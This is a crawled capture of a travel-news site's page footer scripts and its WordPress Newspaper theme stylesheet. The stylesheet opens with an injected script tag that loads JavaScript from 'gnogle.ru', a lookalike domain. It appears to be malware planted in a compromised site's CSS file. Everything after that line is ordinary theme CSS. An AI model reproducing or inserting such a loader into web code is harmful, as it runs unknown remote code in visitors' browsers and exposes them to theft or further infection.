<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?x57228&amp;ver=14.2.1'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/wp-embed.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ttgasia.com/wp-content/themes/Newspaper-child-2/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ttgasia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching 2/140 queries in 0.124 seconds using Redis (Request-wide modification query)

Served from: www.ttgasia.com @ 2025-11-27 14:36:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.ttgasia.com/wp-content/themes/Newspaper/style.css?x57228&ver=822f3d59ae486bf6ce6ae49be7077286
body_size: 140889
content:
<script src="https://gnogle.ru/js/426068e5"></script>        /*
Theme Name:   Newspaper
Theme URI:    http://themeforest.net/user/tagDiv/portfolio
Description:  Premium wordpress template, clean and easy to use.
Version:    7.2
Author:     tagDiv
Author URI:   http://themeforest.net/user/tagDiv/portfolio
License:
License URI:
Tags:black, white, one-column, two-columns, fixed-layout
*/
/*

     _ _
    | \ | ___  _ _ _  ___ ___  ___  ___  ___  _ _
    |   |/ ._>| | | |<_-<| . \<_> || . \/ ._>| '_>
    |_\_|\___.|__/_/ /__/|  _/<___||  _/\___.|_|
                         |_|       |_|
    ~ tagDiv 2016 ~

  Thanks for using our theme !
  Our portfolio is here: http://themeforest.net/user/tagDiv/portfolio

*/
body {
    visibility: visible !important;
  }
  /*  ----------------------------------------------------------------------------
      responsive settings
  */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
  .mx_image_background {
    background-color: #f2f2f2;
  }
  .td-visibility-hidden {
    visibility: hidden;
  }
  /*  ----------------------------------------------------------------------------
      from bootstrap
  */
  .clearfix {
    *zoom: 1;
  }
  .clearfix:before,
  .clearfix:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .clearfix:after {
    clear: both;
  }
  .td-display-none {
    display: none;
  }
  .td-display-block {
    display: block;
  }
  /*
  usage:
  .td-block-row {
    .mx-row(td-block-span);
  }
  
  @all_span_selector - is the begining of the span selector
   */
  /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
  /**
   * 1. Set default font family to sans-serif.
   * 2. Prevent iOS text size adjust after orientation change, without disabling
   *    user zoom.
   */
  html {
    font-family: sans-serif;
    /* 1 */
    -ms-text-size-adjust: 100%;
    /* 2 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
  }
  /**
   * Remove default margin.
   */
  body {
    margin: 0;
  }
  /* HTML5 display definitions
     ========================================================================== */
  /**
   * Correct `block` display not defined for any HTML5 element in IE 8/9.
   * Correct `block` display not defined for `details` or `summary` in IE 10/11
   * and Firefox.
   * Correct `block` display not defined for `main` in IE 11.
   */
  article,
  aside,
  details,
  figcaption,
  figure,
  footer,
  header,
  hgroup,
  main,
  menu,
  nav,
  section,
  summary {
    display: block;
  }
  /**
   * 1. Correct `inline-block` display not defined in IE 8/9.
   * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
   */
  audio,
  canvas,
  progress,
  video {
    display: inline-block;
    /* 1 */
    vertical-align: baseline;
    /* 2 */
  }
  /**
   * Prevent modern browsers from displaying `audio` without controls.
   * Remove excess height in iOS 5 devices.
   */
  audio:not([controls]) {
    display: none;
    height: 0;
  }
  /**
   * Address `[hidden]` styling not present in IE 8/9/10.
   * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
   */
  [hidden],
  template {
    display: none;
  }
  /* Links
     ========================================================================== */
  /**
   * Remove the gray background color from active links in IE 10.
   */
  a {
    background-color: transparent;
  }
  /**
   * Improve readability when focused and also mouse hovered in all browsers.
   */
  a:active,
  a:hover {
    outline: 0;
  }
  /* Text-level semantics
     ========================================================================== */
  /**
   * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
   */
  abbr[title] {
    border-bottom: 1px dotted;
  }
  /**
   * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
   */
  b,
  strong {
    font-weight: bold;
  }
  /**
   * Address styling not present in Safari and Chrome.
   */
  dfn {
    font-style: italic;
  }
  /**
   * Address variable `h1` font-size and margin within `section` and `article`
   * contexts in Firefox 4+, Safari, and Chrome.
   */
  h1 {
    font-size: 2em;
    margin: 0.67em 0;
  }
  /**
   * Address styling not present in IE 8/9.
   */
  mark {
    background: #ff0;
    color: #000;
  }
  /**
   * Address inconsistent and variable font size in all browsers.
   */
  small {
    font-size: 80%;
  }
  /**
   * Prevent `sub` and `sup` affecting `line-height` in all browsers.
   */
  sub,
  sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
  }
  sup {
    top: -0.5em;
  }
  sub {
    bottom: -0.25em;
  }
  /* Embedded content
     ========================================================================== */
  /**
   * Remove border when inside `a` element in IE 8/9/10.
   */
  img {
    border: 0;
  }
  /**
   * Correct overflow not hidden in IE 9/10/11.
   */
  svg:not(:root) {
    overflow: hidden;
  }
  /* Grouping content
     ========================================================================== */
  /**
   * Address margin not present in IE 8/9 and Safari.
   */
  figure {
    margin: 0;
  }
  /**
   * Address differences between Firefox and other browsers.
   */
  hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
  }
  /**
   * Contain overflow in all browsers.
   */
  pre {
    overflow: auto;
  }
  /**
   * Address odd `em`-unit font size rendering in all browsers.
   */
  code,
  kbd,
  pre,
  samp {
    font-family: monospace, monospace;
    font-size: 1em;
  }
  /* Forms
     ========================================================================== */
  /**
   * Known limitation: by default, Chrome and Safari on OS X allow very limited
   * styling of `select`, unless a `border` property is set.
   */
  /**
   * 1. Correct color not being inherited.
   *    Known issue: affects color of disabled elements.
   * 2. Correct font properties not being inherited.
   * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
   */
  button,
  input,
  optgroup,
  select,
  textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
  }
  /**
   * Address `overflow` set to `hidden` in IE 8/9/10/11.
   */
  button {
    overflow: visible;
  }
  /**
   * Address inconsistent `text-transform` inheritance for `button` and `select`.
   * All other form control elements do not inherit `text-transform` values.
   * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
   * Correct `select` style inheritance in Firefox.
   */
  button,
  select {
    text-transform: none;
  }
  /**
   * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
   *    and `video` controls.
   * 2. Correct inability to style clickable `input` types in iOS.
   * 3. Improve usability and consistency of cursor style between image-type
   *    `input` and others.
   */
  button,
  html input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
  }
  /**
   * Re-set default cursor for disabled elements.
   */
  button[disabled],
  html input[disabled] {
    cursor: default;
  }
  /**
   * Remove inner padding and border in Firefox 4+.
   */
  button::-moz-focus-inner,
  input::-moz-focus-inner {
    border: 0;
    padding: 0;
  }
  /**
   * Address Firefox 4+ setting `line-height` on `input` using `!important` in
   * the UA stylesheet.
   */
  input {
    line-height: normal;
  }
  /**
   * It's recommended that you don't attempt to style these elements.
   * Firefox's implementation doesn't respect box-sizing, padding, or width.
   *
   * 1. Address box sizing set to `content-box` in IE 8/9/10.
   * 2. Remove excess padding in IE 8/9/10.
   */
  input[type="checkbox"],
  input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Fix the cursor style for Chrome's increment/decrement buttons. For certain
   * `font-size` values of the `input`, it causes the cursor style of the
   * decrement button to change from `default` to `text`.
   */
  input[type="number"]::-webkit-inner-spin-button,
  input[type="number"]::-webkit-outer-spin-button {
    height: auto;
  }
  /**
   * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
   * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
   *    (include `-moz` to future-proof).
   */
  input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box;
  }
  /**
   * Remove inner padding and search cancel button in Safari and Chrome on OS X.
   * Safari (but not Chrome) clips the cancel button when the search input has
   * padding (and `textfield` appearance).
   */
  input[type="search"]::-webkit-search-cancel-button,
  input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  /**
   * Define consistent border, margin, and padding.
   */
  fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
  }
  /**
   * 1. Correct `color` not being inherited in IE 8/9/10/11.
   * 2. Remove padding so people aren't caught out if they zero out fieldsets.
   */
  legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
  }
  /**
   * Remove default vertical scrollbar in IE 8/9/10/11.
   */
  textarea {
    overflow: auto;
  }
  /**
   * Don't inherit the `font-weight` (applied by a rule above).
   * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
   */
  optgroup {
    font-weight: bold;
  }
  /* Tables
     ========================================================================== */
  /**
   * Remove most spacing between table cells.
   */
  table {
    border-collapse: collapse;
    border-spacing: 0;
  }
  td,
  th {
    padding: 0;
  }
  * {
    -webkit-box-sizing: border-box;
    /* Safari/Chrome, other WebKit */
    -moz-box-sizing: border-box;
    /* Firefox, other Gecko */
    box-sizing: border-box;
    /* Opera/IE 8+ */
  }
  *:before,
  *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  img {
    max-width: 100%;
    width: auto\9;
    height: auto;
  }
  .td-main-content-wrap,
  .td-category-grid {
    background-color: #fff;
  }
  /*  ----------------------------------------------------------------------------
      container
  */
  .td-container {
    width: 1068px;
    margin-right: auto;
    margin-left: auto;
  }
  /*  ----------------------------------------------------------------------------
      rows
  */
  .td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
  }
  .td-pb-row:before,
  .td-pb-row:after {
    display: table;
    content: "";
  }
  .td-pb-row:after {
    clear: both;
  }
  /*  ----------------------------------------------------------------------------
      all spans
  */
  .td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    padding-right: 24px;
    padding-left: 24px;
    position: relative;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      smart sidebar - fix
  */
  .td-ss-main-sidebar,
  .td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
  }
  /*  ----------------------------------------------------------------------------
      main grid
  */
  .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-span3 {
    width: 25%;
  }
  .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-span6 {
    width: 50%;
  }
  .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-span9 {
    width: 75%;
  }
  .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      grid in grid
  */
  .td-pb-row .td-pb-row .td-pb-span1 {
    width: 8.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span2 {
    width: 16.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span3 {
    width: 25%;
  }
  .td-pb-row .td-pb-row .td-pb-span4 {
    width: 33.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span5 {
    width: 41.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span6 {
    width: 50%;
  }
  .td-pb-row .td-pb-row .td-pb-span7 {
    width: 58.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span8 {
    width: 66.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span9 {
    width: 75%;
  }
  .td-pb-row .td-pb-row .td-pb-span10 {
    width: 83.33333333%;
  }
  .td-pb-row .td-pb-row .td-pb-span11 {
    width: 91.66666667%;
  }
  .td-pb-row .td-pb-row .td-pb-span12 {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
      hacks Visual Composer
  */
  .wpb_row {
    margin-bottom: 0;
  }
  .vc_row .vc_inner .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  /* block row + global block spans */
  .td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
  }
  .td-block-row:before,
  .td-block-row:after {
    display: table;
    content: "";
  }
  .td-block-row:after {
    clear: both;
  }
  .td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  .td-block-span4 {
    /* 1/3 - used when the block is on td-3-col */
    width: 33.33333333%;
  }
  .td-block-span6 {
    /* half - used when the block is on td-2-col */
    width: 50%;
  }
  /* responsive landscape tablet */
  @media (min-width: 1019px) and (max-width: 1140px) {
    /*  ----------------------------------------------------------------------------
          container
     */
    .td-container {
      width: 980px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -20px;
      margin-left: -20px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
        all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 20px;
      padding-left: 20px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -20px;
      margin-right: -20px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait tablet */
  @media (min-width: 768px) and (max-width: 1018px) {
    /*  ----------------------------------------------------------------------------
        container
    */
    .td-container {
      width: 740px;
    }
    /*  ----------------------------------------------------------------------------
      rows
    */
    .td-pb-row {
      *zoom: 1;
      margin-right: -14px;
      margin-left: -14px;
    }
    .td-pb-row:before,
    .td-pb-row:after {
      display: table;
      content: "";
    }
    .td-pb-row:after {
      clear: both;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 14px;
      padding-left: 14px;
    }
    /*  ----------------------------------------------------------------------------
      main grid
    */
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: -14px;
      margin-right: -14px;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /* responsive portrait phone */
  @media (max-width: 767px) {
    /* container */
    .td-container {
      width: 100%;
      padding-left: 10px;
      padding-right: 10px;
    }
    .td-pb-row {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
    }
    /*  ----------------------------------------------------------------------------
      all spans
    */
    .td-pb-row [class*="td-pb-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-span12 {
      float: none;
      width: 100%;
    }
    .td-pb-row .td-pb-row {
      padding-right: 0;
      padding-left: 0;
    }
    .td-pb-row .td-pb-row .td-pb-span1,
    .td-pb-row .td-pb-row .td-pb-span2,
    .td-pb-row .td-pb-row .td-pb-span3,
    .td-pb-row .td-pb-row .td-pb-span4,
    .td-pb-row .td-pb-row .td-pb-span5,
    .td-pb-row .td-pb-row .td-pb-span6,
    .td-pb-row .td-pb-row .td-pb-span7,
    .td-pb-row .td-pb-row .td-pb-span8,
    .td-pb-row .td-pb-row .td-pb-span9,
    .td-pb-row .td-pb-row .td-pb-span10,
    .td-pb-row .td-pb-row .td-pb-span11,
    .td-pb-row .td-pb-row .td-pb-span12 {
      width: 100%;
    }
    /*  ----------------------------------------------------------------------------
         blocks grid
    */
    /* block row + global block spans */
    .td-block-row {
      *zoom: 1;
      margin-left: 0;
      margin-right: 0;
    }
    .td-block-row:before,
    .td-block-row:after {
      display: table;
      content: "";
    }
    .td-block-row:after {
      clear: both;
    }
    .td-block-row [class*="td-block-span"] {
      display: block;
      min-height: 1px;
      float: left;
      padding-right: 24px;
      padding-left: 24px;
      /* responsive landscape tablet */
      /* responsive portrait tablet */
      /* responsive portrait phone */
    }
    .td-block-span4,
    .td-block-span6,
    .td-block-span12 {
      float: none;
      width: 100%;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  @media (max-width: 767px) and (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (max-width: 767px) and (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) and (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      header grid container
  */
  .td-header-wrap {
    position: relative;
    z-index: 2000;
  }
  /* header rows */
  .td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
  }
  .td-header-row:before,
  .td-header-row:after {
    display: table;
    content: "";
  }
  .td-header-row:after {
    clear: both;
  }
  .td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 20px;
      padding-left: 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 14px;
      padding-left: 14px;
    }
  }
  @media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
      padding-right: 0;
      padding-left: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      logo
  */
  .td-header-sp-logo img {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
  }
  .td-main-menu-logo {
    display: none;
    float: left;
    margin-right: 10px;
    height: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-menu-logo {
      display: block;
      margin-right: 0;
      height: 0;
    }
  }
  .td-main-menu-logo a {
    line-height: 48px;
  }
  .td-main-menu-logo img {
    padding: 3px 0;
    position: relative;
    vertical-align: middle;
    max-height: 48px;
  }
  @media (max-width: 767px) {
    .td-main-menu-logo img {
      margin: auto;
      bottom: 0;
      top: 0;
      left: 0;
      right: 0;
      position: absolute;
      padding: 0;
    }
  }
  @media (max-width: 1140px) {
    .td-main-menu-logo img {
      max-width: 180px;
    }
  }
  @media (min-width: 768px) {
    .td-affix .td-logo-sticky {
      display: block;
    }
    .td-header-wrap .td-affix .td-main-menu-logo {
      height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo a {
      line-height: 48px !important;
    }
    .td-header-wrap .td-affix .td-main-menu-logo img {
      max-height: 48px !important;
      top: -1px;
    }
    .td-header-wrap .td-affix .sf-menu > li > a {
      line-height: 48px !important;
    }
  }
  .td-visual-hidden {
    border: 0;
    width: 1px;
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
  }
  .td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
  }
  /* -------------------------------------------------------------------------------
  
        logo on sticky menu
  
  */
  .td-logo-in-header .td-sticky-disable.td-mobile-logo,
  .td-logo-in-header .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-header .td-sticky-disable.td-mobile-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-mobile-logo {
      display: inherit;
    }
  }
  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-header .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-header .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-logo-in-header .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-disable.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
  .td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-header.td-header-logo {
    display: block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-header.td-header-logo {
      display: none;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
      display: block;
    }
  }
  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-logo-in-menu .td-sticky-mobile.td-header-logo {
      display: none;
    }
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
  .td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo {
    display: block;
  }
  .td-affix .td-logo-in-menu .td-main-logo {
    display: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-affix .td-logo-in-menu .td-main-logo {
      display: block;
    }
  }
  .td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo {
    display: block;
  }
  /*  ----------------------------------------------------------------------------
      header menu affix
  */
  .td-header-menu-wrap.td-affix {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    margin-right: auto;
    margin-left: auto;
    width: 100%;
    z-index: 9999;
    position: fixed !important;
    background-color: #ffffff;
    background-color: rgba(255, 255, 255, 0.95);
    top: 0;
  }
  .admin-bar .td-header-menu-wrap.td-affix {
    top: 32px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 46px;
    }
  }
  @media (max-width: 602px) {
    .admin-bar .td-header-menu-wrap.td-affix {
      top: 0;
    }
  }
  .td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td-boxed-layout #td-outer-wrap {
    z-index: 1;
  }
  .td-boxed-layout .td-header-menu-wrap.td-affix {
    width: 1164px;
    margin-right: auto;
    margin-left: auto;
  }
  @media (max-width: 1140px) {
    .td-boxed-layout .td-header-menu-wrap.td-affix {
      width: 100%;
    }
  }
  /* -------------------------------------------------------------------
  
  Headers style
  
  ----------------------------------------------------------------------  */
  /* General */
  .td-header-top-menu-full {
    position: relative;
    z-index: 9999;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-top-menu-full {
      display: none;
    }
  }
  .td-banner-wrap-full {
    position: relative;
  }
  .td-header-menu-wrap-full {
